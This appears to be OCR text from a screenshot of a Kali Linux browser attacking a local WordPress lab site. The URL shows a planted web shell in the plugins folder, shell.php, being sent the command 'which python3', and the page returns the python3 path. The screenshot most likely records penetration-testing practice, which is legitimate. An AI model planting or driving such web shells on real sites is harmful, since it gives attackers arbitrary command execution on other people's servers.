 1 2 3 4 2 23:14
Settings Plugins ‹ Sample — WordPre Page not found – Sample
10.0.2.15/wordpress/wp-content/plugins/shell.php?cmd=which python3 170%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Sample Customize 4 0 New Howdy, admin
Kali Forums
https://forums.kali.org/
/usr/bin/python3
SAMPLE
Just another WordPress site